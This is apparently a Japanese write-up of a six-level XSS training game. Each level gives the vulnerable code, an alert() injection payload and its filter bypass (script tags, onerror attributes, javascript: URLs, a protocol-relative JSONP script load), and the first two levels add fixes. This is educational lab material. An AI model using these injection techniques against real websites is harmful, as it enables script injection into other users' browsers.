
Level 1: Hello, world of XSS
query = self.request.get('query', '[empty]')
message = "Sorry, no results were found for <b>" + query + "</b>."
ユーザーが送信した query パラメータの値を HTMLエスケープせずに message にそのまま埋め込んでいます。
ページ上に表示されるHTML:
Sorry, no results were found for <b><script>alert('XSS')</script></b>.
なぜブラウザが防がないのか?
self.response.headers.add_header("X-XSS-Protection", "0")
XSSフィルタを明示的に無効化しています(IEや旧Chrome向け)
修正例:最も簡単な防止方法は、query の出力をHTMLエスケープすることです。
import cgi
safe_query = cgi.escape(query)  # Python 2.x
# もしくは Python 3.x では html.escape(query)
message = "Sorry, no results were found for <b>" + safe_query + "</b>."

Level 2: Persistence is key
ユーザーが入力した投稿メッセージを「投稿」として保存・表示します。
しかし、保存された内容(HTML文字列)を次のように直接HTMLに挿入しています:
html += "<blockquote>" + posts[i].message + "</blockquote";
HTMLの一部として タグはよく使われますが、そこに onerror イベントを仕込むことで JavaScript が実行されます。
ページ上に表示されるHTML:
<blockquote><script>alert('XSS')</script></blockquote>
画像読み込みに失敗したとき onerror が実行され、アラートが表示される。
修正例:textContent を使って安全に描画
const blockquote = document.createElement('blockquote');
blockquote.textContent = posts[i].message;
parentElement.appendChild(blockquote);
JSの textContent プロパティは HTML としてではなく テキストとして表示 するため安全です。
Level 3: That sinking feeling...

var html = "Image " + parseInt(num) + "<br>";
html += "<img src='/static/level3/cloud" + num + ".jpg' />";
$('#tabContent').html(html);  // ← ✴️ここでXSS成立の可能性
parseInt(num) は整数値に変換するが、cloud" + num + ".jpg は 文字列として連結されており、num に文字列が入ると HTMLが壊れる可能性がある。
ここに ' onerror=alert(1) x=' などを入れると:
<img src='/static/level3/cloud1' onerror=alert(1) x='.jpg' />
これで onerror 属性が挿入され、画像が読み込めない → onerror が発火してXSS成功 となります。
Level 4: Context matters

<img src="/static/loading.gif" onload="startTimer('{{ timer }}');" />
ここで {{ timer }} にユーザーの入力が埋め込まれていると仮定すると、その入力がクオートされていない状態でスクリプトに注入されることになります。
攻撃者が ');alert(1);// のような値を {{ timer }} に入れると以下のようになる:
onload="startTimer('');alert(1);//');"
☠️ JavaScriptとして正しく構文解析され、alert(1) が実行される。
Level 5: Breaking protocol

<a href="{{ next }}">Next >></a>
この行がすべてです。ここで {{ next }} は、ユーザー入力(クエリパラメータなど)を直接 <a href="..."> に埋め込んでいます。
出力HTML:"javascript:alert(1)" を入力して「Next >>」をクリックすると、alert(1) が即時実行されます。
<a href="javascript:alert(1)">Next >></a>

Level 6: Follow the
var hash = location.hash.substr(1); // 例: #http://example.com/evil.js
if (hash.startsWith("http://trusted.com/")) {
  var script = document.createElement("script");
  script.src = hash;
  document.body.appendChild(script);
}
このようなコードは 安全そうに見えて、巧妙にバイパスできます。
Hint4 外部からJSを読み込む手段として Google の JSONP API(callback付き)を利用せよ!から //www.google.com/jsapi?callback=alert をURLに埋め込む
if (url.match(/^https?:\/\//)) {
  // 拒否メッセージを表示して終了
}
この行は、http:// や https:// で始まるURLをブロックする目的ですが…
"http" を含むURLを弾いてるわけではなく、先頭にある場合だけ拒否している
"http" を含んでいても、先頭以外なら通ってしまう!
👉 JavaScriptでこのように評価されます:
includeGadget("//www.google.com/jsapi?callback=alert");
そしてこれは src = "//www.google.com/jsapi?callback=alert" となり、url.match(/^https?:\/\//) はマッチしない(先頭が // なので)
<script src="https://www.google.com/jsapi?callback=alert"></script>
結果: alert() が実行される!